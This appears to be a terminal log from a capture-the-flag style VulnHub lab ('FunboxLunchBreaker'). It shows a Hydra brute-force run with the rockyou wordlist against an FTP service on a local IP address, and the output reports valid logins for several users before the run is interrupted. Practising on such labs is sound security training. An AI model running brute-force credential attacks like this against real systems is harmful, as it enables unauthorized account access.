 ┌──(kali㉿kali)-[~/Downloads/vulnhub/FunboxLunchBreaker]
└─$ hydra -L users.txt -P ~/Downloads/rockyou.txt  ftp://192.168.0.179 -t 24
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-13 17:42:40
[DATA] max 24 tasks per 1 server, overall 24 tasks, 57377596 login tries (l:4/p:14344399), ~2390734 tr
[DATA] attacking ftp://192.168.0.179:21/
[21][ftp] host: 192.168.0.179   login: jane   password:
[21][ftp] host: 192.168.0.179   login: jim   password:
[STATUS] 28689197.00 tries/min, 28689197 tries in 00:01h, 28688399 to do in 00:01h, 24 active
[STATUS] 14344815.00 tries/min, 28689630 tries in 00:02h, 28687966 to do in 00:02h, 24 active
[21][ftp] host: 192.168.0.179   login: jules   password:
[STATUS] 14344481.00 tries/min, 43033443 tries in 00:03h, 14344153 to do in 00:01h, 24 active
[STATUS] 10758466.25 tries/min, 43033865 tries in 00:04h, 14343731 to do in 00:02h, 24 active
[STATUS] 8606858.40 tries/min, 43034292 tries in 00:05h, 14343304 to do in 00:02h, 24 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.